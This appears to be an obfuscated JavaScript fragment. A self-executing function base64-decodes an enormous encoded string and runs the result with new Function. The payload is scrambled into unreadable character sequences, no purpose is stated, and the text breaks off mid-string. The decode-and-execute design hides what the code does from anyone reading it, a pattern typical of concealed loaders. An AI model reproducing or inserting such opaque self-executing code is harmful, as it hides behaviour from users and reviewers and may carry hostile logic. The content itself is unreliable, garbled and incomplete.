!function(){let c=new Function(atob('[base64]/pjKLpjLXpjKjpjK7pjK/pjanpjKLpja3pjKXpjajpjLrpjabpjLTpjLLpjKTpjaHpjLLpjLXpjLPpjKjpjKLpjLXpjabpjbrpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKTpjanpjKfpjbzpjbHpjLnpjbHpjajpjLrpjLPpjKTpjLXpjLTpjLPpjK/pjanpjIzpjKDpjLXpjKnpjJrpjabpjKfpjK3pjK7pjK7pjLPpjabpjJzpjanpjIzpjKDpjLXpjKnpjJrpjabpjLPpjKDpjK/pjKXpjK7pjKzpjabpjJzpjanpjajpjajpjarpjbHpjLnpjbDpjajpjavpjbHpjLnpjbPpjavpjbHpjLnpjbLpjavpjbHpjLnpjbXpjavpjbHpjLnpjbTpjavpjbHpjLnpjbfpjavpjbHpjLnpjbbpjavpjbHpjLnpjbnpjazpjKfpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKbpjanpjKnpja3pjKjpjajpjLrpjLfpjKDpjLPpjaHpjKvpjbzpjabpjabpjbrpjKfpjK7pjLPpjanpjK3pjKTpjLXpjaHpjKrpjbzpjbHpjLnpjbHpjbrpjKrpjb3pjKnpjJrpjabpjK3pjKTpjK/pjKbpjLXpjKnpjabpjJzpjbrpjKrpjarpjarpjajpjLrpjK3pjKTpjLXpjaHpjK3pjbzpjKnpjJrpjabpjKLpjKnpjKDpjLPpjILpjK7pjKXpjKTpjIDpjLXpjabpjJzpjanpjKrpjajpjJ/pjKjpjbrpjKvpjarpjbzpjJLpjLXpjLPpjKjpjK/pjKbpjJrpjabpjKfpjLPpjK7pjKzpjILpjKnpjKDpjLPpjILpjK7pjKXpjKTpjabpjJzpjanpjK3pjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaHpjKvpjbrpjLzpjKLpjK7pjK/pjLLpjLXpjaHpjKzpjbzpjabpjbHpjKbpjLTpjKzpjIbpjLTpjKfpjJTpjabpja3pjK7pjbzpjaDpjJrpjJzpja3pjLHpjbzpjKzpjarpjabpjK3pjIPpjbfpjbbpjJvpjK/pjI7pjKvpjabpjbrpjKjpjKfpjanpjKLpjJrpjLHpjJzpjajpjLPpjKTpjLXpjLTpjLPpjK/pjbrpjKLpjJrpjLHpjJzpjbzpjbHpjLnpjbDpjbrpjLfpjKDpjLPpjaHpjLDpjbrpjKjpjKfpjanpjKLpjJrpjabpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/pjLXpjabpjJzpjajpjLrpjLDpjbzpjK/pjKTpjLbpjaHpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/[base64]/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjKTpjLbpjaHpjILpjLTpjLLpjLXpjK7pjKzpjITpjLfpjKTpjK/[base64]/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/hipjhionhipnhiojhipPhipjhip/pjabpja3pjKTpjanpjbHpjLnpjbDpjKPpjKLpjbTpjajpjajpja3pjaDpjaDpjJrpjJzpja3pjaDpjaDpjJrpjJzpja3pjK/pjLTpjK3pjK3pjajpjbrpjJLpjbzpjKLpjJrpjKbpjanpjabhj6Lhj7Phj6Thj6Dhj7Xhj6Thj4Thj7fhj6Thj6/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjLTpjK3pjK3pjajpjbrpjJfpjbzpjKLpjJrpjKbpjanpjabhj6Lhj7Phj6Thj6Dhj7Xhj6Thj4Thj7fhj6Thj6/hj7Xpjabpja3pjKTpjanpjbHpjLnpjbDpjKLpjKLpjbHpjajpjajpjJzpjanpjKbpjanpjabhspLhsqThsqLhsqXhsr7hsrzhspThsqfhsrThsr/[base64]/[base64]/pjbnpjbbpjKTpjabpjbrpjJjpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/pjLXpjabpjJzpjanpjKbpjanpjabhoajhob/[base64]/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjajpjbrpjJvpjbzpjKXpjJrpjabpjKLpjLPpjKTpjKDpjLXpjKTpjITpjK3pjKTpjKzpjKTpjK/pjLXpjabpjJzpjanpjKbpjanpjabhoajhob/[base64]/[base64]/hob7hob7hoaXhoaTpjabpja3pjKTpjanpjbHpjLnpjbDpjbPpjbLpjbTpjajpjajpjajpjbrpjKDpjbTpjanpjajpjbrpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjbTpjanpjajpjLrpjKjpjKfpjanpjKLpjaDpjbzpjbzpjLXpjK7pjLHpjajpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjKjpjKfpjanpjaDpjK/[base64]/pjLXpjabpjJzpjanpjJbpjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjLzpjKjpjKfpjanpjaDpjanpjKbpjanpjabhg57hg7vhg73hg6bhg4Phg6/hg6Dhg6/hg6nhg6vhg7zpjabpja3pjKTpjanpjbHpjLnpjbDpjbjpjKPpjbDpjajpjajpjKjpjK/pjaHpjKLpjajpjajpjLrpjKjpjKfpjanpjJbpjajpjLrpjKLpjJrpjabpjKXpjKjpjLLpjLHpjKDpjLXpjKLpjKnpjITpjLfpjKTpjK/pjLXpjabpjJzpjanpjJbpjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjJrpjJzpjbrpjLzpjKjpjKfpjanpjaDpjI/pjK7pjLXpjKjpjKfpjKjpjKLpjKDpjLXpjKjpjK7pjK/pjL3pjL3pjI/pjK7pjLXpjKjpjKfpjKjpjKLpjKDpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/[base64]/[base64]/pjabpjJzpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjKDpjLXpjajpjLrpjKLpjK7pjK/pjLLpjLXpjaHpjKDpjLfpjbzpjIvpjJLpjI7pjI/pjJrpjKbpjanpjabuvb/uvbjuvb7uvaXuvaLuvavuvaXuvaruvbXpjabpja3pjKTpjanpjbHpjLnpjbPpjbDpjbLpjbLpjajpjajpjJzpjanpjKDpjLXpjJrpjabpjLXpjK7pjIvpjJLpjI7pjI/pjabpjJzpjanpjajpjajpjbrpjKDpjLvpjanpjKDpjLfpjajpjbrpjLzpja3pjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjajpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjKDpjLXpjJrpjabpjLTpjK/pjLLpjLTpjKPpjLLpjKLpjLPpjKjpjKPpjKTpjabpjJzpjanpjajpjJrpjabpjLXpjKnpjKTpjK/pjabpjJzpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLPpjJrpjabpjLTpjK/pjLPpjKTpjKbpjKjpjLLpjLXpjKTpjLPpjabpjJzpjanpjajpjbrpjKDpjbTpjanpjajpjbrpjLzpjajpjbrpjLzpjLzpja3pjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/[base64]/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjInpjanpjKDpjIjpjajpjLrpjLPpjKTpjLXpjLTpjLPpjK/[base64]/pjKnpjJjpjITpjJfpjJLpjKfpjJPpjKXpjLfpjJHpjJnpjKnpjLDpjabpjajpjbzpjbzpjabpjK7pjKrpjabpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/pjKnpjJjpjITpjJfpjJLpjKfpjJPpjKXpjLfpjJHpjJnpjKnpjLDpjabpja3pjabpjK7pjKrpjabpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjIzpjanpjajpjLrpjKDpjLbpjanpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjI/pjanpjajpjLrpjJnpjbzpjIXpjKDpjLXpjKTpjJrpjabpjK/pjK7pjLbpjabpjJzpjanpjajpjbrpjKDpjbfpjanpjIjpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjI7pjanpjajpjLrpjKDpjKrpjanpjbHpjLnpjbDpjajpjbrpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJHpjanpjajpjLrpjKjpjKfpjanpjK/pjKTpjLbpjaHpjJPpjKTpjKbpjITpjLnpjLHpjanpjabpjanpjKDpjK/pjKXpjLPpjK7pjKjpjKXpjL3pjKPpjKPpjKXpjarpjL3pjKzpjKTpjKTpjKbpjK7pjajpja/pjarpjKzpjK7pjKPpjKjpjK3pjKTpjL3pjKDpjLfpjKDpjK/pjLXpjKbpjK7pjL3pjKPpjKDpjKXpjKDpja7pjL3pjKPpjK3pjKDpjKLpjKrpjKPpjKTpjLPpjLPpjLjpjL3pjKPpjK3pjKDpjLvpjKTpjLPpjL3pjKLpjK7pjKzpjLHpjKDpjK3pjL3pjKTpjK3pjKDpjKjpjK/pjKTpjL3pjKfpjKTpjK/pjK/pjKTpjKLpjL3pjKnpjKjpjLHpjLXpjK7pjLHpjL3pjKjpjKTpjKzpjK7pjKPpjKjpjK3pjKTpjL3pjKjpjLHpjanpjKnpjK7pjK/pjKTpjL3pjK7pjKXpjajpjL3pjKjpjLHpjKDpjKXpjL3pjKjpjLPpjKjpjLLpjL3pjKrpjKjpjK/pjKXpjK3pjKTpjL3pjIDpjK/pjKXpjLPpjK7pjKjpjKXpjL3pjJLpjKjpjK3pjKrpjL3pjK3pjKbpjKTpjJ3pjLnpjbPpjbHpjL3pjKzpjKDpjKTpjKzpjK7pjL3pjKzpjKjpjKXpjLHpjL3pjKzpjKzpjLHpjL3pjK/pjKTpjLXpjKfpjLPpjK7pjK/pjLXpjL3pjK7pjLHpjKTpjLPpjKDpjJ3pjLnpjbPpjbHpjKzpjanpjK7pjKPpjL3pjKjpjK/pjajpjKjpjL3pjLHpjKDpjK3pjKzpjanpjJ3pjLnpjbPpjbHpjK7pjLLpjajpjb7pjL3pjLHpjKnpjK7pjK/[base64]/pjL3pjLXpjLPpjKTpjK7pjL3pjLTpjLHpja/pjanpjKPpjLPpjK7pjLbpjLLpjKTpjLPpjL3pjK3pjKjpjK/pjKrpjajpjL3pjLfpjK7pjKXpjKDpjabpjarpjabpjKfpjK7pjK/pjKTpjL3pjLbpjKDpjLHpjL3pjLbpjKjpjK/pjKXpjK7pjLbpjLLpjJ3pjLnpjbPpjbHpjanpjKLpjKTpjL3pjLHpjKnpjK7pjK/pjKTpjajpjL3pjLnpjKXpjKDpjL3pjLnpjKjpjKjpjK/pjK7pjabpja3pjabpjKjpjabpjajpjJrpjabpjLXpjKTpjLLpjLXpjabpjJzpjanpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/hqLnhqLvhqLDhqKrpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbfpjbDpjajpjajpjJzpjajpjL3pjL3pjK/[base64]/pjajpjL3pjKDpjK3pjanpjKDpjLfpjL3pjKLpjKDpjL3pjKLpjK7pjajpjL3pjKDpjKzpjK7pjKjpjL3pjKDpjK/pjanpjKTpjLnpjL3pjK/[base64]/pjL3pjKPpjKTpjanpjKLpjKrpjL3pjK3pjK3pjL3pjK/pjLDpjajpjL3pjKPpjKjpjanpjK3pjKPpjL3pjLPpjKXpjajpjL3pjKPpjK3pjanpjKDpjKLpjL3pjKDpjLvpjajpjL3pjKPpjLPpjanpjKTpjL3pjLfpjajpjLbpjL3pjKPpjLTpjKzpjKPpjL3pjKPpjLbpjazpjanpjK/[base64]/pjKXpjajpjL3pjKLpjLPpjKDpjLbpjL3pjKXpjKDpjanpjKjpjLXpjL3pjK3pjK3pjL3pjK/[base64]/pjKTpjL3pjKbpjKfpjazpjbTpjL3pjKbpjazpjKzpjK7pjL3pjKbpjK7pjanpja/pjLbpjL3pjK7pjKXpjajpjL3pjKbpjLPpjanpjKDpjKXpjL3pjLTpjK/[base64]/pjK/[base64]/pjL3pjKrpjLHpjLXpjJ3pjLnpjbPpjbHpjL3pjKrpjLbpjKLpjazpjL3pjKrpjLjpjK7pjanpjKLpjL3pjKrpjajpjL3pjK3pjKTpjanpjK/pjK7pjL3pjLnpjKjpjajpjL3pjK3pjKbpjanpjJ3pjLnpjbPpjbHpjKbpjL3pja7pjanpjKrpjL3pjK3pjL3pjLTpjajpjL3pjbTpjbHpjL3pjbTpjbXpjL3pjazpjJrpjKDpjazpjLbpjJzpjajpjL3pjK3pjKjpjKPpjLbpjL3pjK3pjLjpjK/[base64]/pjbDpjbHpjJrpjbHpjazpjbPpjJzpjL3pjK/pjbPpjbHpjJrpjbPpjazpjbLpjJzpjL3pjK/pjbLpjbHpjanpjbHpjL3pjbPpjajpjL3pjK/pjbTpjbHpjanpjbHpjL3pjbPpjL3pjbTpjajpjL3pjK/pjbbpjanpjbHpjanpjbHpjL3pjbDpjajpjL3pjbDpjbHpjajpjL3pjK/pjKTpjanpjanpjKLpjL3pjKzpjajpjazpjL3pjK7pjK/pjL3pjLXpjKfpjL3pjLbpjKfpjL3pjLbpjKbpjL3pjLbpjLXpjajpjL3pjK/pjK7pjKrpjanpjbfpjL3pjKjpjajpjL3pjK/pjLvpjLHpjKnpjL3pjK7pjbPpjKjpjKzpjL3pjK7pjLHpjanpjLXpjKjpjL3pjLbpjLfpjajpjL3pjK7pjLPpjKDpjK/pjL3pjK7pjLbpjKbpjbDpjL3pjLHpjbnpjbHpjbHpjL3pjLHpjKDpjK/[base64]/[base64]/pjLjpjL3pjLfpjKDpjajpjL3pjLLpjKLpjanpjbHpjbDpjL3pjKnpjazpjL3pjK7pjK7pjL3pjLHpjazpjajpjL3pjLLpjKXpjKrpja7pjL3pjLLpjKTpjanpjKLpjanpjazpjL3pjbHpjL3pjbDpjajpjL3pjbXpjbbpjL3pjKzpjKLpjL3pjK/[base64]/[base64]/[base64]/pjKLpjL3pjK/pjLbpjajpjL3pjLbpjKzpjK3pjKPpjL3pjLbpjK7pjK/pjLTpjL3pjLnpjbbpjbHpjbHpjL3pjLjpjKDpjLLpjazpjL3pjLjpjK7pjLTpjLPpjL3pjLvpjKTpjLXpjK7pjL3pjLvpjLXpjKTpjazpjabpja3pjabpjKjpjabpjajpjJrpjabpjLXpjKTpjLLpjLXpjabpjJzpjanpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/[base64]/pjKLpjLXpjKjpjK7pjK/[base64]/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJfpjanpjajpjLrpjKjpjKfpjanpjKXpjJrpjabpjKPpjK7pjKXpjLjpjabpjJzpjajpjLrpjKjpjKfpjanpjIjpjajpjLrpjKXpjJrpjabpjKPpjK7pjKXpjLjpjabpjJzpjJrpjabpjKDpjLHpjLHpjKTpjK/pjKXpjILpjKnpjKjpjK3pjKXpjabpjJzpjanpjIjpjajpjbrpjKDpjJDpjanpjKDpjbHpja3pjKDpjI3pjajpjbrpjKDpjJDpjanpjKDpjbLpja3pjKDpjIzpjajpjbrpjKDpjJDpjanpjKDpjbDpja3pjKDpjI/pjajpjbrpjKDpjJDpjanpjKDpjbPpja3pjKDpjI7pjajpjbrpjLzpjLPpjKTpjLXpjLTpjLPpjK/pjaDpjaDpjJrpjJzpjbrpjLzpjKTpjK3pjLLpjKTpjLrpjLLpjKTpjLXpjJXpjKjpjKzpjKTpjK7pjLTpjLXpjanpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjanpjajpjLrpjKDpjJfpjanpjajpjbrpjLzpja3pjbHpjLnpjbfpjbXpjajpjbrpjLzpjLzpjKfpjLTpjK/pjKLpjLXpjKjpjK7pjK/pjaHpjKDpjJbpjanpjajpjLrpjK3pjKTpjLXpjaHpjKDpjJnpjbzpjbHpjLnpjbXpjbnpjbrpjKLpjK7pjK/pjLLpjLXpjaHpjKDpjJjpjbzpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/[base64]/pjaDpjaDpjKDpjJjpjafpjafpjanpjazpjbHpjLnpjbDpjaDpjbzpjbzpjK/pjKDpjLfpjKjpjKbpjKDpjLXpjK7pjLPpjJrpjKbpjanpjabhqKvhqK3hqLvhqKzhqJ/hqLnhqLvhqLDhqKrpjabpja3pjKTpjanpjbHpjLnpjbDpjbXpjbfpjbDpjajpjajpjJzpjJrpjKbpjanpjabhqJjhqJ/[base64]/pjJrpjabpjKnpjK7pjLLpjLXpjK/pjKDpjKzpjKTpjabpjJzpjarpjabpjJ3pjLnpjbPpjbHpnb/[base64]/6ZyJ6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z256ZyD6ZyN6Y2m6Y266Yyj6Y256Y286Y2m6Z2T6ZyA6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z206Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Z2y6Z216Z2x6Yyd6Yy56Y2z6Y2x6Z2w6Z266Z2/6Z276Z256ZyB6Z2/[base64]/6Y2m6Y2q6Yyt6Yyu6Yyi6Yyg6Yy16Yyo6Yyu6Yyv6Yya6Y2m6Yyp6Yyu6Yyy6Yy16Yyv6Yyg6Yys6Yyk6Y2m6Yyc6Y2q6Y2m6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/6YyA6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6Yyt6Yyt6Yyu6Yy26Yyd6Yy56Y2z6Y2x6Y2m6Y266Yyj6Y256Y286Y2m6YyA6Yyt6Yy26Yyg6Yy46Yyy6Yyd6Yy56Y2z6Y2x6Y296Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/6YyD6Y296Y2u6Y2m6Y2q6Yym6Y2p6Y2m4auW4auV4auE4auL6Y2m6Y2t6Yyk6Y2p6Y2x6Yy56Y2w6Y2y6Y246Yyi6Y2o6Y2o6Y2q6Y2m6Y2/[base64]/cvNy+3Lbcutyv3LLcqNyz3Lnpjabpja3pjKTpjanpjbHpjLnpjbjpjbfpjbXpjajpjajpjarpjabpjbvpjJ3pjLnpjbPpjbHpjaLpjKfpjKfpjKfpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjLPpjKTpjK3pjKDpjLXpjKjpjLfpjKTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLvpjazpjKjpjK/pjKXpjKTpjLnpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKXpjKjpjLLpjLHpjK3pjKDpjLjpjbvpjJ3pjLnpjbPpjbHpjKjpjK/pjK3pjKjpjK/pjKTpjazpjKPpjK3pjK7pjKLpjKrpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLnpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbLpjbbpjbXpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbDpjbHpjbHpjaTpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjbDpjajpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjLHpjKDpjKXpjKXpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjbDpjbDpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjbDpjbbpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpjIHpjKzpjKTpjKXpjKjpjKDpjanpjKzpjKDpjLnpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbnpjbfpjbbpjLHpjLnpjajpjJ3pjLnpjbPpjbHpjLrpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpjLrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjKDpjLTpjLXpjK7pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKXpjKjpjLLpjLHpjK3pjKDpjLjpjbvpjJ3pjLnpjbPpjbHpjKPpjK3pjK7pjKLpjKrpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKzpjKDpjLPpjKbpjKjpjK/pjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjKDpjLTpjLXpjK7pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjLzpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja3pjJ3pjLnpjbPpjbHpja/pjabpjarpjKPpjbLpjarpjabpjJ3pjLnpjbPpjbHpjavpjJ3pjLnpjbPpjbHpjLrpjKfpjK7pjK/pjLXpjazpjKfpjKDpjKzpjKjpjK3pjLjpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjIDpjLPpjKjpjKDpjK3pjJ3pjLnpjbPpjbPpja3pjJ3pjLnpjbPpjbHpjLLpjKTpjLPpjKjpjKfpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLbpjKTpjKjpjKbpjKnpjLXpjbvpjK/pjK7pjLPpjKzpjKDpjK3pjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjazpjabpjarpjKbpjanpjabhq4bhq5Thq5Phq5rhq5jhq4Xpjabpja3pjKTpjanpjbHpjLnpjbDpjbLpjbjpjbHpjajpjajpjarpjabpjazpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjazpjKzpjK7pjLvpjazpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLnpjazpjLLpjKjpjLvpjKjpjK/pjKbpjbvpjJ3pjLnpjbPpjbHpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKPpjK7pjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKfpjK7pjK/pjLXpjazpjLLpjKjpjLvpjKTpjbvpjJ3pjLnpjbPpjbHpjbDpjbPpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKjpjK/pjKTpjazpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbDpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjLPpjLPpjbvpjbvpjKDpjKfpjLXpjKTpjLPpjJ3pjLnpjbPpjbHpjLrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgpKfgpKTgpLXgpKngpKrgpLPgpLLgpKPpjabpja3pjKTpjanpjbHpjLnpjbLpjbbpjbjpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKLpjK7pjK/pjLXpjKTpjK/pjLXpjbvpjJ3pjLnpjbPpjbHpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbPpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLXpjK7pjLHpjbvpjJ3pjLnpjbPpjbHpjazpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjK3pjKTpjKfpjLXpjbvpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjbrpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKnpjKTpjKjpjKbpjKnpjLXpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/[base64]/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjLbpjKjpjKXpjLXpjKnpjbvpjJ3pjLnpjbPpjbHpjbHpjJ3pjLnpjbPpjbHpjbbpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjbnpjLHpjLnpjJ3pjLnpjbPpjbHpjbbpja/pjbTpjLHpjLnpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjKPpjK7pjLPpjKXpjKTpjLPpjazpjKLpjK7pjK3pjK7pjLPpjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaLpjKfpjKfpjKfpjKfpjKfpjKfpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgqIvgqI3gqJ7gqJHgqIzgqI/gqJ7gqI3gqJrgqJHgqIvpjabpja3pjKTpjanpjbHpjLnpjbXpjbXpjbPpjajpjajpjarpjabpjJ3pjLnpjbPpjbHpjaDpjKjpjKzpjLHpjK7pjLPpjLXpjKDpjK/pjLXpjbrpjLzpjabpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpja/pjabpjarpjKPpjbLpjarpjabpjJ7pjKDpjLPpjLPpjbvpjbvpjKPpjKTpjKfpjK7pjLPpjKTpjJ3pjLnpjbPpjbHpjLrpjLHpjK7pjLLpjKjpjLXpjKjpjK7pjK/pjbvpjJ3pjLnpjbPpjbHpjabpjarpjKbpjanpjabgpKfg